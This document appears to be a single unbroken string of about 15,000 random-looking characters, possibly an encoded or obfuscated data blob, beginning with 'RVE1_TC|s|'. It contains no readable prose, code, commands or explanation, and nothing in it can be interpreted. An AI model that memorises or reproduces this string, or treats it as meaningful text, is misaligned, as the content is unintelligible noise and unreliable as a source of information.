RVE1_TC|s|W~0Y)uF;L}6{dtL-IEwVu~X-qkQ:I{;:Ur&:nEnkr0oXIz/;fxt5Ir7:DkC1]x&TII((DL%W(rzWEurDJyz;qqIuWrs/1;BxoWNDD}~:XRw&XCruUoIt7z1hiLWK~LW|7pWBeEE]72hkYqWYJ_ru66uU2L^t6pfF}f-S+]kxs&-FKSuOJow]xp0En]ySJ:w@JuWVLSru9^D:ApK0rzrtFk]zV5BQw47FFx]R~1EiCI0x&_SzS;kAfqpS)J&-IrEw/S]J9TrN(L(]9SEN}}rBE}79USu4iIWB;2f-5oEd9wSt7]Bx{Oo:5|W5^fVNF2W_Xkisy]rL|YIL5|B&2@DXIXr7K2A22p-1I;%n9x^^4yT~oq&NzzqsSDL0qJfIUqrSwhWyNrC;@pwW]z_ELFE9/}AphiN&)6rR)DuIuiCwLzENLp{I/Q9hW;IR4{r^-pBV^-t]&~toBFRse~OV2Adx+-D2+9zu-z1tx&UykRrrwd/hNE}ph(Ih9YxwnICEVrKoVwzrI5+up:FE]Io9|Kwp;_@0|kXxN6yTI~r}9oIr]6Tp40z-^(Yu9k1Cp4^6huFpun~@u}-E~]1-h|LNh:BVz5r:+zwpDkDoDB56xqprw}CpqVUEJ59rB:Xy++5qhKAe)W7uWq-FVAC;2:k-r-5rB0y6uEzAtU1e)V/pr|-EE6Ut2Rh~9]-Or{opr{K|:SEu]p)}9@ru]EU;rd1uUu%yr|)}Dfh-zFh4kowit]h}]E2pr{hrEOrrxznpC_}dC20XnzJpC/{A_ILDIrSxVDSSII2WOtxRoITDpIIWrIEWVYnS6iD;YIdKrui^ruiK-y(K}nEf^~OY_ICp}pAx;1Iqor4TwLhBdK9--O06x6nIfo_oWIywxJ~u-~UJ^s-X{r]LLIorpBnD44tiN|Iru7e6Shps1sRio}]IWJk6x0AnwA-Vwq}EIO;@Tn@@uA;^Q9{yBox@fsX}d0(nCLQTR(%0%nq5W}C{5Ww_U_;W:^WQICi4tJ1pAnT4pURR4Ap-OrJBOWWyy6iOKh{LfTJWDuXTiSrptNfVCwO~W]+yF4)Iz~DSI~0EI+kSpr_ozd^~4SwzFk(~nxwTWOI5^phueW~9XzWq_L|//-J)+6wwVizkkVr)UNen~k|w(^0)}zEz&25BB+JpwO4BUu5s&+O]UxwWOR_WUDiqoV:2(XO7U_iAYxwO~6@qzUD]]:ET5(i)@5xt0zpFqe5_F9RU@Yps6KYTzzFzktk]xI@y~@1S|qB)U_xtDROEXC6T@)hAs)ND0onzOxt)irrue_rw;zuRd~Bx7zQRS(9sxu0wyWxXEns~rA_DrQ_Dp-EyEWrIu2q-9QXufx4|yQXu/qe)92^4:BEuT_+LWT(tYE|WDE05n(tXqWR:&wYs)}Lw-/0unk&VDQzstzrt)xrLi;:kyoqE@A&0-yNONSQ~qE-]uVAQOyLT1tW0|zO//@)Sw{upkYpS%x167D-|CWxJW1:)q+pn^|B]X(X5p1s~Xd}s){ztNQ|)^+tJX(NULd:0N6KTV]C6V]ihDr4+V:+)u^KOx5xu;6]{yJeD9ot;n]UudFIu(uCpXEWw;4dC^oKq;rsoO]N{rppxW-pIN4D-IT:d^|9Ko0^-2kzFz]-E}srNtOiT0}np+)Oh9r1uR:BkT^eqDzh+J20XT;L:XVROn@BKR0SNx2+K_EnF_Wx-JkJ-rynqE-+0t(-_6Uyo:&9TToVKKf&xN/2+L6||4hf~zhKyKDXsAy/|4f@(tzu6}y^xA79(tk-ueF2-S)0h5C^r5_/d0wkrC_qoCnkh07/s95rf/fEt^DDWp)EAyFL09)We_fy}VQLd_);Xo~Fk&IE{+6oBuFTWCtV^&S9foh&J-5_VwEz5N)f4VR)fCf-4yt7Jxu74pp/xJ4WDD{F{]{@IJLDYxU;(uCBBK)6iFT|pNA0wn&^Jrn)xW7p-oxpDOO~xSRLJ^_e{|wCz/-;4RL%TROwTyiEzWFsA7)4xSBO/SCsxVfKAC0t%R:;/0r%:O]&%DUdpJ^xx9Xhhr6ddeu((+}WYCieS:I(_-rd:Ou~zoIWr-hE&r/%WiU]xo}{o(YW-^wruwqFE)NCI-V_I5-9kuhyK|hCsSfDE(_~_6xRn(6~WSxqu|_xoEVy@6h|/D-95R6u(;^sJA:DDSBKf_qBT/S9hW6rz0qR(Ozho:_tzXTLL/q^A6XB76KfI/h}R%Xi76:q6T-:]%JI]]rExdrCoA0&7IJ4fKwJSpw7XuIU1%Y1FY4YXoy]n_YEN]To2oL&)EWe-uS+)Uur4+qY_wWzTUhw&;kYVw]5)wNx99^{1XIs0N~WWE+whrrIwJTXW5Swr6O9@qfD-YXXkOrIo(x&E6nynCOxE{^X&}]@)r~@KF_(4:wF2CX0dNYs(:i2IJSuu_^sJ_;9ST47|u7&5%@-d)+6u-(ehnLXeT(xxA7sK944oQDu/]pROI-ru]^CAe/5QB0YxwCnW0WNVE~ih/DEkAkyhh~Nz-~V9Ah94Co(;(SpIhhh;@k]u}~DS-B9~+rCkenzE{D{w@]CARS-Qee+er%;yEo]+NoRS0CC//uCS;x~N-uz|pE~IIpS~|u2uC0rxViVBVS-J+U&Cswu;wD@W@IrKwARSJO{KC5S~;Fq-A+y+oLRrrqRd~U]IIXQELdfA~/4wD4Q/4khCur@rdBq9{eIDDie:7Wu;uC]zIID&uBShp]Dt^&uu~+n^r@Jkn@hBCS(f_i~iSTdf+zii-wtJS:S-|Ix:^4|UA](s;}@|Cp^Bp)kzVED+DEVR~q^}}ABLU+&pVy@:rEV0ACqtqq~]O-&Fe{V@J(W:^C+D&XQpY9kz]@xrq-L_-YO;qJpo61S)|^;2eU-UxzA]NFJ^qokpDrDz&xNUUz]+AqJ:h@R4Lk:5Y7euu1ufpAAF/QikDAiQW7N)RL]F)uDUhxurT9tYy]fffN~uQ}R@@]E4{2-_)/fNYNOpyAnfYqsIs55X]&-7N/)]-U%xrDUWTIN]]{C77CLy:kw|rn1R|R5dBqFI66E^izEd]Xn4--B|26C]6hodqxxtUU{fO-eAJx6@}(pKzES(o(|~uS}JRp|^:07^/V&79sE0U;uI(6qqxVqyYiVAA9UU_+(Rq&2^sV|%:NEoytS++0B^yrxx;FnBrU}-BeDJAdu]SBxO^YC-i+9/~STY(0onwVirwI7h&erewUC%pD&&BLpDDTEn)IK;&RfINuNk5JXKEUy2zB2SiEi6Y::Lt@@BBB0@%A|&Np6reSyA:0xt]t]yp~&Ve4zy+UV4BtA/A5|i;6FAV7AC^RU&)r^ITR/:)t;_D7iqY;2:T1Sxx+%k(kyR1DO9x;W}t{6rUCWuDoR0/2BNu&Rk-uT(hVqipRJF|W(d59E-EWur]SnywktWWrXkyp)wCI}9x((hIszV0nTiJiDKzENUf54Ry_}o~D97OE)yDS;40%wE&]qDwDtC(u{O}6(2eL_e0DrBWrrf|VhxVR5|^+dku5VWB6ETIN6on:ri(B0NdtDI/QYK}:k}pdhLq+OC}LRoW:_L4&(LEF9-6]BAee4wx|zzIo@D0--yVzIuCRx|q&4ENsto1I-%_Jnkt2zwk0R+iX{p2;W%_dBi]z]t+)qSs~unS(JQnE(|-]I5LU(nE@uw|FBhr&;(DrE;WrWu/}x9+eDrrF-Qnxk4e+K)wFVr(DRhrh^-rw)xLIpkVEBrBehw9]6rSxpLIhzz(B62)Wz{CkiEW{456E6xntDhD(:(pVLY{nI9:LhA~xW&:yLzkxx+O:T6zSfuxhfT-UiRxu~%K~NOVIIztV6u~iF&y-FrFDzAp@KttiR-Rx9xEi1xpy;r7S9&&Qu4D9B}~w1}VIpwk7/-k9JuhOzC{f(Ey/;(7S2^;KW~WVh;o{kEiAr1+-INExwDCQ2(~^z1zVOyy~r)Jr:9;w&{kx]k}h4:itV9z-_:A-BO~rAI-K_C%EU&Sdrr++w9eu1qzk9L(n{OAXED/X2ep~IBOzB}4VC%(fJ/txukdiAOCq+DWQ)Y6xW@%hVNXLNI&/@-O^qB1VO|@q5dT5d6]A}N~]Do~O+K+Dq_}Opuf(_~~h5n69kEfJAQKDEq-0z1x1Iutnpy+YEdu05]~-^ik|p|~7ziih%nnEYi1E6JNwz|6I4|wKFhwp6:{r{;WzrTK(pyIRKxw2wW(J-~;Yd-4FEO@_E2f@%JIhUTJ1X/II^XW(|CAE~xu(%&Y;~tJ}OA:KWsEJkLA10fp-qyyW(N2N@Er|QUh7T@AdT_Irk6005VL1WA0Vh]Qzry4I5%DSW%FhxwuA&IupwR(JKyCSLD7/qOiry-2{NDIRDtex^{WtCiYSS^&ntJ4W5/ni{zrLT^WN~Jd:U4wV%IorNS;k]_/p9BWE%qN6%E-V%x(@IpyuBnN}i;(0OV2Y^-5k|&LiBI&iUEdORxT}5_K2(BOyIIJDLQK5WeV_7Cy/1ohR+(FWu(hU)]rF}Ae@SOpOedICU6itdRzy+d95fk@w6zzE+S9;y/{5C9x29OLW(%o4/YOhB%w+zISL6x;t+pp2%0/DnN:h|FC}nq;f9;Cp96^u]6NOLNyEVpxWN1tVD/%I{:BAz|A&OE|V:5@nwD]6~F^L^FN6(;4Sx9yThE~kYr^-n06;y2Ex]^{i6ip|YhOD(U:x0@{+z+s9kuu}VONNfOOWWo4Wphs|uuNK~5So^WSTeUzkf+;hWoidzS2e~V1464(-n)fd5(z}x];uKQXDxwudWWe|w%2x+pF]iqz_J|D7O;%FuJ2BB]nI;~FRW|5OR@K:e&166Ueo1rX;xEe6-%dB52AU5i6zU7tNVp(AB|^FkE{wI:}D-+EfxDh{@^NS;q|Au1LRLC%%-7D1khwU_(9&&DSWfi/i]4itCAJs;UkXQCWrk&Xi4V)&~w4;_xoJq1JFd(09B/(Uo50FRKOrwAoITYLW:SQRO6]h9CLI)IVhX/^L-;^UkR9%:I9AeS@Er2_OR6{Rx9J^EJI-Euxn|^+^X5f6dNSWSCC@Cqd~QR+SNdJIJxB7Oy9z{~|BOJwdo^9zFq:4hr9Euto@CfS+rBrUzrntfqLOh]UxqfVhO&ur}wRrfrATQRztX(^5y~KTOThNqAYs&h_+kY:2xWtWxh5DzDnSzV)|;(idiKKTd2:dwsSAB}x)nyz2{npBL5^Vhe_C/JR6]TId^s;;BLu]fu/)9qqz-OY91__}%x5quDr}BVOhNDY;utkuUr^DNiR67/Iuo9(22~tX~u-6~^Bp0BtDoBtT:VkdeR9+e~tRp0I|U]-RdkyxwpIizB-4}}IS]qk}NRk1;uk0z&yBuII0UsI4^@I}tkpANV9i:4AAwsp}F]r^yry^yDuq4}9dUR9hT}yoWu~VSA9@)^f&xqU^0VA/@uW9+^rKupx|ET|-{kVV6w~6(x~@LEVto|W6UTExt6NJ;qW-7@Vk7C;oQ]ro29r2/DWW6~uU4A;O{C;o%wYf(^z9pprTTrxe{ruOIE]{/hu4)ir;ID+IfrY:n@rr7I+drEx]kx;zt]rt5}i7t]dKyx+Q+}rUTT;&Kry6xri11&yx~IkIDhw_d@;~iRVC~u/Rk~-q_(pDn/-rr+r|J4Es7/(rp4O^46Bkoopo4hux5}~V{Jy&15uWsDUCsC~xX~UhE@p|y@LDpxLwXBr^]Op&w/U~|]W2wOD4100}u&-&{kU~&5DD+:p~|EWrr:-]k+p-xw{V4CrhpfQ@E7}p@+I&WyfkW2f-EeUx{BRx%pEVe/rhKAW-toIOW9LD@4WEk(II0oU0+ruq~&LUkKIVITkuL0AE;_(-;@qwzY+RJ|FSy%d9A~J@Aw%wEpBoiC-9&p0~phUq-{-@UhUR/}OVd/y]fBKw~]-Tu]SDdr{9UsN6+{ATEqoCAJIRuL_kppWqSpB^pYEOf}F0(eWqS&(qpEI7{w{Xpp-zr;yhW;Y{p&+Frk:py|qL~W]uE9AiuW1Vp2(9kWh%pEynr-SuIu:nY+&]W9&wWqS^Ii65NKe@W^+_rCSEpqSrh%k4]tSUq7Ni]{QdW;Xq(]ABrxA-rr2-]QLXpIRT(~SIS2Ix]N@6UY^-r]X7pVS_u(n]-_%OBN{BiNQ--iI_+_4uy5E@r+QpA(XOdN@-p&D(WVxoA//QAenuhD{O;;1eN/r%p%-5ELs5pAnBNNpD+]xLhhx{hR_uATWEUi+]Vuo%S-kd6uwISY/;WU@E]uw@qhSIEUN{-(;F-DzDpRAp]BFOEyetfx]kNSi%-d~K((+SST25f0Bz-T;uC/hw{ox:}uSC++xEfWwi~WA^yk2qo2941Cf|nCWk@qUX%R9/%DN9iA~7Qpi9hO]VkJ+@]wf}Q4h^LwqI{6q~R6E9Q9W^S-Y9kWf}_|~DYhVe{Dq@rpx|ziu7)-uL7|VVDx6wfT6rnT6xIruqw:uy6]x+^Uqsopio(T+Uy-+-9JiA;6idF&+~:uw^sI7]pxi:x-|yQ]E(f4Vst6us1It}&Dr)_S^(h]r6wpu%B^6KBOinXCJ^Bd&efSir)D]:y~wO7I]~RitsKp)wY|)5y+|Qo2Cdq6:)r6&/xV:Y)&qFp4^Q_&wfRI659OuT]xt;EO-+d62enEtyi6]t^rep49-]9u/o1FDT4Yzw5V6If-Ww4pOJ0or}tnR-ruQkEIxxK+p~p2J:DOAUr5fi%pS-|/Dh2i;CrF+~^4Bwx9EuOsU0W/niuiSU{Ipr]ENC9CxSNzRpECdByw^h}IF2I2pRs&0~0_O}AwkzwkIr)oK:u9:E9)Wk)X(io-x2-1VAWnS|~7~]fWp4~;{@-F{2Yy~~udrKN}~T]Id&f_ynA{qT+-T|B|TnAnJ0YuRT]XD&uoi+-z{A}or&^Yh|0dSIkeW9}A0~~VEiNzQD{4Wu~pp]RDBi(ehu(%LSSqozAY:O^7Uw2Oyx7fhp}O%OS6Wid%WpK@6wDi{~wrNre/o9L{VR@(KUSy(7{&wAkzfqy|KIr;VUr]Btr}YqS7U(I]I::2J@kynAW{o9I~kB]706;Nn)YJF2q%QqVsLnq_oyuL::re_YrVS9-B~4k;/E;;:iO/xKB%wy(L0DzrEyUp17;;VpE]_)r/69h~@R^)%{hdR@y_soS&{-kLWQUrr{qrw4IXWih|kXiu_Df4}ROUh%uuCokxsFrds&:7xi+SE+x7}7z~X:]Se|diTA](@9kpzY^_eFpfICIz-0rWU;reNV6wN&SddsVh;:^hkU:hsWu@/&]]U)f]-CiSEJWI6oU9|{Sh+qzkYkfod1NOUqy}NsO}]Xz%tUWp-9NsEU+oR{r9p6iSUSSC5Ee/;4@xVh5~uI^6-WW6]yy^x|epu;:pLDn6i4;rJAOdrUy-^wUrF+(-+p@pxqdux;9ri]|T+WsnW40D+oprr6drwCe{:|IuJK5or7/Iy]&Ik|s-kiwpFd~k7+Wn^_xxwB;zWi:pwhuSirphWRO{x/CIwIs~w~L9|5~+:(TC|_JB)}s{EqpyzJ%KB(A|]{U-uf4W]_~-tE5R|/5s_Nrx2I4qBr0A2V-R]A&h2;K4]L&nuo7I:%B^ku0259X~hyydTzd)_CSRSryJtDnEt/VTI)ztIf]dB4dA(JW~2%wuB/V+IpQ6k1URk0w@7TsBIS-]9w~Wuh/Ik_TKID7zpDSdXi/w/ROuzJW@@uO|%hpoi~pxT1s0o|;kr|i+(&Udn]UWLDyS:6uJSr^YSr^inOVI}5/Ris(n^2(q-2htdU&~&tkNJdyI0qp-r^CNW:FVSAqw_OYfhI@@n5zhQ}s9{6xhIRqxB(9&EzA;(ELs6Rp&piA(EpuE%Ti9Vi)/Qp/&orYtkAL/Bp%Uu^~;OrJ}y{eUo@FDYp}0d:Y@U+x-LI@Nzrn%I]1nNA@4+EFoDI+){4%2DIupIryEoB_9W])+~^W;0I0sBr7;JwRFKB1LQk1^}01hq1(YoUXCN+XrzA}q2rnRhTqX{iYeTn4n{TryAR~Ur|{iuowJzu)DIRVn^L-AfIC(Oe%fnAWE~-r4nxtWh@ThWzUr:ILX5WFiCRDDkC~|/_WXtQf60REdw;rw+-6xtWN4_IIEQ(ywk/SpDhLR_}k{iW&z@-FwB/V_A;&weXpXA]YQ9}wt@NLdr9;|p}9WBAp-stxhQYE4+iV%U]f&qtrpds)y&;I+fX-V6B(@YX(})r69YW(6hh(h7NAsiKq99NXNEpt;o;RkrzDFIk:TU|^SUsq)Nn+zF(BSkVrA&VEA70xVXC~Wyqxqhe~nD+IU/}x:kR6t4~i0J-(oUTW;yqr]y(D~StCxA]WeoQrkw%W9:6ww]6];NB]:R{Bu;ODr|CrToYxOkr6to|uyS-q1EtE&4:7/;T-:wh^fXqzruoYrk-%dE/%IwDSTuIQpzNSIr|Orx7{rxiorxD/IE&BD0}nLz2X5qXuS6nn6rCfrY:wDwTKYWko(2A||f^@&u|&YfX%Io4X_WWkIo4:%tNyTo07uC&Dxu5sd6~tpr2Np](TpWk|@]%5~(d-5ky6z5WOhSx)skW1L5+quTfzdhw-]y9AIu61pWk(pyN5uytotXkIhXy]5i+^IuUqrk1D~k0orxqepneQIoA2rX]w^Xx@qI0&DrE&Df]pq~t;Luw|WAE:I5Swpwn0+UhfV}C4wrEu4_^X]@dwNw&rkWk)sKBd4Ww{;hFx{d]fwXo(kYW9kU@)SK_{1/4-fyJB9r(1n6Tz19VCh99C{6oh&_RrySr&WC|R2{p/y}wX;2iuq;I;WExT9%rfADrtr{%_Dkz7rqu6z;Ik)}kOfXWSNWxYQ}942CfK5Fs:XWrKzduA;Brp(tBX6quEUy]DSo9L({r9eo-5&nTnrCuh1{dYd-o:E4WL95h6:orYtI90w1Ih%SzD~s6WhrztR{xr_Wr{+r_t^}Qe}+_WU&D(VWrEKWrkDorW_L;k{/pQ1shB+q|o;(p/R(r{+rXEI/D/_{r{Fs/t_(r{@&/W0/Tun&u|Ax&wA+u76r;yFSp-&E;4kN%&OS7iESIUN&D~}}X~I/QA||/AA|/V({RSuO/%I0LJ6W;rwWT{hdwof;5)&+Di_/x_{/WLw9}^VtUWe7:nweu|O4DE}xAWkq/orBKwsY{/sBDrrYX/s7Q/sE2rkkp-7q6K]XqTDOBo+R}DpX/r7CU{0WdJF6QA&E_+9)rh9)%hk6TUUL9@/CCUO7B)T@XT/W|+9-{]D6dpey5+U~sJ5CN|r1J4_ADLky_r/SOx9~/r+&6]WyKxV06~Nwy9~w&E~C9SoJD(SS2~Fo6rBoIn1B]z+/}rWAF91/1ry}e/Y{i0|qoI;+Su(f+Jt5F6uIyDI@DrXwXEIEA9pwtu~w+uFXLyxYD6t(Iu/9ztuCs]~o6ukre]eoyu/{ppYerC/d{+xhp0Us2pIr_]E6h&/(Y9T|DBB]7%-VIIUB:xypA7%TAxhpOLrrAz6T]pBtFTQ6pr-&thDS{9;2Nh@/piK{D9uC0B97pi+fxxSkTx(dp;htfTNWCf{Ay&:DT+|9}d17ysSzUNrxe{p{xhJ]SR]9}YIrIkqQ;xwdQf^s+@hwY/Yd4169(R&BV1i7TKrnp4zpu_s2-4wyY)@Y9]SRfDL1twD-zp]xDy4e%x{IKwV7DzWx|~FIWJrzI)%5VUQ0Er}}D)B_en&t7Ur@t@qQu)Ok5du@(~]nhn-;1fRpqDKx:Tx~f/r2V@DF7^9tB;ww+t%xw4T)RB-i7/BWfz&J7T//Tpx/h0uSTV(;kDNkqDsDBx(_9/1kUhrnDUTW6xD:pq_k;(%E{WhIU}DK^Fp9rtN;Vr(f+)nuT@uyw2]xI/QBrB)f;R5-rt10w]u9uuW:rWKE^)DWRDIQhN9~CQ@y:k)/E4r+JytDe9J+6ROyEKi27dt-n&V_]u9EhwiiVY)(rrow6i]9y+T:x:5~EOrCwzd-SLR0}zu+u)%DYW79Ewnh{0@hnEr+r2^Jte;-Y5WW5kfKh64iS66(_Okiurd1thxeDOErS&NWL_6zfDT:dWJ1+:uB5400O)iI7L0QrTfky6Sy(AEhBDRT~D4N)+/;L_yEqr_YoxiVe{Uzp}U_SuFOe%VUEy;WYw%BVK@}DCKffC|7^yNN@u}Bs)to^J|w5du{uhW2&{SSi^t1w+OWoN9ySp|62{o%:7](zJrJtD/Ru&s_%TDT&eEuSUEuRL|BS4~es|k;)w7E_stwD|4kyu^WISJ5z(NeD~iW-J/2NEEIDDtE-f9%R:KCo]4E7p9r~)Fr^k%kS9-uFX/1CBu2ER{_px))_puq0pwO+wEhy2xSIIzk^CrIRW2-Q6k9Bo2rputho-V6~pdVkW+K|]NS6E_CoD:}zz//X52dO9T:Bee|U@_6rk2Iepd)WXzo:kL~(_OV6uS5Lwr0)__BV(X_@(oD@D5p@tLJ4hk9&BRR7K%@f|/4^p]w)~AEn(Ah4p^(O{po^p)]FCfqk}V@LOeVp}UTdFU4))VfzFiVWk-X-0osw+K)6rD}X59wsE-TyzEtthQ7NTy4JDh9kX/xdi0p|4+o5Ly5pBI2Bfz1k]YY/ef4@WiiB|~uw%_{Vdk^TWS0WhK0eEwE|LE%_I+ADJ~~UAx/62EC@oTKwYxh~IB^yB&knDuhuC2Ss]@7yknAKh{rLrAUEr7NrrV]rKRSsu0-R_9pu0&L+r/JRR;)}(T@p|0~hE_/kU2SfLp~AII:fd]Ex9nIrRI|W6IWOurYT_(TE7IJC-WhzS6)D;xsxTqq0Xhu--9--UhpXzsDuBR9+AuWC76/TrUtVAkW+7+4xQVf)p0n(J&TYEN~|~95NNF52e/;y}J&Xy)d)V^W:i46;:ypRXAwzICURtWuz{qx71IwhLyYo%ou;W9pV]hkiJroEA-or^u6zyNyrtIWsODwSdYKw5Ki~k;YWINiqope%z-rItBE)Wt&yDW~26EzCIhEEIr(6uFB+Qr]yxCxA669h9p}DIOK)_e1(BeBFJe;NR&L7/{JT(EK{-zAw-fo2uu9DRODs1iE-190Brz7nuE/FzRDp7yw0L/nW0B2uqW)uoS+f0STr0ir{o6IzBWouRW]Fx6:EVunrJrTzkS1qzs_%Cw)F(o+4:]^+hi|(d7S2qyIE@A_eQA0YO7XDwNwOUx^OF-hw)zdOs^JzB)@uww(}WI-RdtNUx9)^nydEI;knB4SwehpA5/p]sL/Jd]sk}EWNi6WTz_NUrDiXr7|L6x9@-p6iRyC}/{LO%QCCI19;SEk%zo&hAY~N~;X6Wx5}x]ED)6xC-{)+i@dEyh|XkekUppEDYi0wCW-i+LhkykiJ@ukx6Oe/1Nu@ViwNz;A^rxr/1kNA6D2I2iW-1]7ku-V+xEW/WUD2_BT+:kRYU92xSrUK+|WR0R6Isu^--B1Oi(B~qLN%yhx0VqtV}qLIpkpyruTi+Sx27)xDQ2pynoIWz7I;q)or62y(hEhCEknIRO;:yox%|/1~{LTWCDL_h~yW+_W50Rs~VtzD&zx(i6UVI_)SwzzUE_U4(fD(y7sx&Ad{AueI;uIhix%o{L(+(}02teVpIkW@DO(pt}-xixp;:|7ohy9N0p:F6_{-Q~}L0Et)ee;]n~62QpI6w7:dO5uWWf5&+A]7x)p]yqfW;y4Brff52k@EW@;nqE|ntn_Iq;1LVroD9trrtrp5}^}os99kzyQ&&Ew0NIuo--AOe-UrEU70y|RsUEuANOVDC|yyn_FhrE^Y@^FSCu45;r+xTe(N~A62xA|zu@u^1:Jp~p_%BosWDTrAV6)~2IU-t_Qh%T6JAXf(Bn@AwB6RnFW0Us{R5I_~^K/@zEwYV^TQ]Y2)]&W}VCIyUt5~duoin4+WCwu]zY}dWBWi4JTwtoKW(oIkp(NorqWRF+i-s~z]{yVz}+q;OEe@xCSTV:RTXdorITowEdo}_ktVTh62QLFdX)SV{ETyEX2{Truu6^Wu/)^FQY1Op)WCUukROru5_6kWr&VETNypkk2|E+TCtkVW^Kd--(ds;teo~L~{5p@x]/6p9p4ru^9)XU+&_@2i)y~R9_fO0offy95K}FE70J_yV(d2]i4E4rqV9u6^p;Oh|QfJo}V^7C|tiN-xTC2SyWtY-WnR/|;yh@BT5Op(4p_/QDA0-)YFN/pyr+~K~SrRrETDCWq{+xn7/qX7)|dWEo-B-EznkrYKrzyV6x+kduhSTsdOFx]yW++erwCRCU(q0XRx(p_9xqR6d;)Y|ie{IkyBn;UJ@}kr(tK;6k}XYC966Oup%Dxwt-Tk9Chd|f)wJ@_Qny0J9i-2eWqI&2@yth@9%-hyqNh^E%1Ltwd@wnh}5Y(_uLx%UiAY-RFr@9U2)5~E5{pD6Y:z+]hLydNQNU4J+41hU2yRD4)_KnD)9(~eU(_FLEJK;5-f0/:xA|}DSKxOO@Sq~e@ht-x%{eK5unT9xY(n)&I11t;/7Lz6U4e}|hr@6fwDerp-nTCke2xRX+eQhDuBDLORuE/o(-)2OC%DTOn~Wx^x|/y;4x:(XWXO2+w1z|sIU^B0o7QD:17h6pxXKBXJL0N6RFrKYV@uA0iO^no1_(DwLUiD;i(I5wDK-qWDAsrT0-S5Y{^WE)IzfTi4D60C7dB:+~Ed6Q^14]@I9~DrW%Wr-Ik6{Lk:SREC2qkJ-TWJ);6D}6yx16@:u2i|@tWop4z|I2%rnR(Up/p+EUDWyCKWCDLxzxVz0-y-]/Bt^qD1~t_4Iip|^Bo)Q5YtKixDYBd-yYIrYY0D~NDrI{or]OErhNVu/@;-VF_OdS6Rr+piBELI%R:U|AO6wsDK&O%D^hxCED4WwXWrn6_t%Br-Y7BrB|6ry_d+-7rSr|zUko(RJF/TJrroiL7D6y)2:rD1rL6QpuxIC]unrrBC|]BCRuB}iO9|rTwIyue_S^xkxwx|DtVdRrdLzt(x6)9T:sRheuT_6stpL4t1LU4Br(VeS9ssze]V4uT%kO}~xn4R__oJ5us-6O07y(CizW}IL+)^DQ6SLQtTEW~9x&(ISXrix+duWWeBWW]-rC+16tkK^&xzqxqL_0(&pEi5:S)Urf55zV;eRxqtS&eSWErK;QdW6BOqL7{|_]kIp~Y6i9zSTIupx}_:6tFI:9:2y//D6zq;k~/tx;y|Wr-qr9i5W&R]6u@Yk1i+D7f9zei%T^qe6^EqOhWIr](/L+S+x+W%OD^fx-27%LEUSWk~SnuurOT:WEri@uO&prhIqLhtiU~(xwOI7rxKAytr1{6&TwwyqrWOw:yp)6hpYIW6}nrxzDrE%rWn5x6N{xW{2RI(14X@NRT%C:2NE~CF&1F61dO;)x2ufExwR-ioEpwsp(qonIF+qd6T_Iz~w-tsk-eXFD;d)|DEF52SJdSW_{yesheRKRJ]zWI_nxx@Couk(DLw)BzC9-:hq~2SBz:R_pLr-Drd64Te4UDDK5E-sn6~sn5//WhNnSrfVOup9Iu@n+NpAyh@1otSJE^C:o^WLu+R(OCd&hLVKxp_:(T)I0O|2O^L5KRtwniI1)T)-iiq7(uqY(rd_EOd5/op]iyrFiLWN)Nxk:XrF-WtYLu+T%0BJpfr4u;-|+;y)fYOxR%rf_dS-|(1@wEzeUDtN95+4AyzKWIpo91I@n4EL|BJ@;OJ4AWi2D-r/U_nU5(rWUxxouWu(o;6S2dEDYS~fNkof&(5qk_pQ1^I%2Sr|UI~q|%n]iBuQN(W&V:d:)dLNd:4Ai-DwWeuu-^Ox+uwBi%tVKBWwdJw:SKLh6LnfIY~4Ayrr_Sr~zLpo7d-A_Kr-kBtN_rO|^Fr/NSOrUTWVq(iDXo-hyRx-BopSALpp;K17DsESJoB;izB%2zy5T~y{ISpfIpyJ]SBBY:tLNOS:1xNIA-pdLFEQ%p1Ri/DkOT~6AO(uBp:_WCxrkNSOQoOJudeTNK(5t4AyQh4z)dSpf]siNIuW&1uDW+DrwEFxEEOzxd+6Vz2xxxoLf])Be~A:nY5Du%9:EuEE9]w^UskTwC4I}EQu~:VzwW/pEp&r]||p]VF;:B0uN]+&wESkI+tAwfkxrd@6I@dRN&AO^-Xy7&1:rq)2i-Fz9|tp&(yx+AXhiEnpwfy:9K|k~xAu;|O]NyWu+)kWd}X^R7R0|(izT6Fhee9A-zikUC9~rwfyk0(x^X;kuViRB%rThx{T7|YT^WVyy-VD{5p~k++OFy]LA4zrAW^CxN;z4hWLN}4r_UOS4UO^NtKJkypWfuX/fE^K(xkp+wFNh0okWup]IN]sQu0iIp|Nh~%7OxE~Ih}2NLWO~E~t~FrhDBd@}Do2B~n;0q1r}FVTop9/o4]]xWk6rrrNC2@4FSekCCnDw:TINz2kou:A60FS(T5@ze:TC0FKyp1+)CATON9rrESOz]IUDV&xdrDXWhpUo&E2{eR}hpx5p+^TKuD+S6-Rr@wkuAWWux)16zofQVW^A@tEJTLCwJS9NVefSrRKDrD0+etFuyhC6DNCd|}thT7@SCrB69]-~xxtW2~AE6yLfwCIx2(1u2+2AL%tO@|2CC|54Xup{w_IF9(FUW{X~99EU5%%peI1Dyi1r}-oohC%Iz~|/2U95S+(rT}:+1]5:rfXo5i~t%pfd_o+J/I(1Bwr2dy;FEppR0+{6Qf-S2-u6u~p/WW]TWIEBFI_OSrS/iW(-W)U6{T&d_A+S6-NL;NDpzfW:LA6~(rEfSrrf0WEKYN49F-/WRi-+DtQEexqDLSIJ@N4+iOD0rW2]W}@Up]Cs({r%~(:SuzfUUWNUCN}ko]646|Y{LEp7Sr61EnBRS}~|rBdis)YFJ+&(dOn9(KoY7wE9|)0yn)RSxIodtw@w-KoUQNS%@{-%rd2L]A5hD)p;&f:uorwD0:y~{Fr:6E;4uUwJ6Uu67IBu-}Ez^{6p6FQKr~Wrr6w5(I+&@+S}erV]/RiW5~Ww^new~%6&kn67u^pwL&E%JIz%&s;h/hqz2{RNu:w(W]SErir;uWOwiQO+LW&]Skrkw|D;]{rkDRV~);uqTE&hkoyhx|w(SDE9ftO9y^O+opsUk5-WYU6eTxCfC;~w6+}-eD&69RJBBhu6QF~^~NV)yT6xWLpx+(1w_6r)+1Ues)&BRs_{54D6@1zyu@r|h5J(u+BVu^@_4|E;^@0_Ux^C0Uy(oyhuhrud&:S(6R:V]TI;N7hB}EypqOpx&w@kS|pJ^):xi]qd{DBw1S:KYokIn_Su}OTI;ViS~U:YY:kSY-47~)dY]L]7/CO]w;SI)Y&7&qV@S-oqtu4&(XQupzy5}1FD6pY%4iN+Ahrw]-9]02QoUAe5EBn5px:UnUuDpU|+UV4WhhEn-(hQKLyC^eDr04dA-B_LnR&K&u__xuYI6(pWiC4fo7+0dKfoWN~F}uuK&|-o6Q6N&ir4kR(-etKO]WXyrzDhdT|KDNh6n{WU~FO:zwInx]6qz-IIqF:O@iQ_q_+pyoCxOF